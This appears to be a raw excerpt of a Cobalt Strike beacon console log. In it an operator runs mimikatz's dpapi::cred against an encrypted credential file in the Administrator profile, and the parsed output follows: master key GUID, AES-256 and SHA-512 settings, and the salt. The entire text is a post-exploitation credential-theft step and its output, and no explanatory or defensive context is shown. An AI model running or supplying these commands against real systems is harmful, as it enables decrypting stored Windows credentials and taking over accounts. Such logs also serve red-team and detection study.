 beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\FF22A1FDA68FD8515B52C534E8655421
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\appdata\local\microsoft\credentials\FF22A1FDA68FD8515B52C534E8655421 comman
[+] host called home, sent: 706117 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {c271c658-e61b-4023-95d2-dfbf18b0aa33}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : c3f7bfa5ee71378ab5113fbba9e0439eb40f09c405bcd97621a6803859a6ce5e
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512